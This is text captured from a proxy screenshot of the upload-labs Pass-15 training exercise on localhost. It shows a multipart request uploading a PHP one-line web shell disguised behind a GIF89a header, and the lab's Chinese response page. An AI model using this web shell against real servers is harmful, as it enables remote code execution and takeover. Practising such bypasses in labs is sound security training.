 Request
Raw Params Headers Hex
POST /upload-labs/Pass-15/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-15/index.php
Cookie: pass=15
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------66222926615645
Content-Length: 351
-----------------------------66222926615645
Content-Disposition: form-data; name="upload_file"; filename="15.php"
Content-Type: application/octet-stream
GIF89a
<?php assert($_POST["LandGrey"])?>
-----------------------------66222926615645
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>图片马</code>到服务器。
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" metho
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name=
<input class="button" type="submit" name
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//3820180603061429.g
</div>
</li>
</ol>
</div>
</div>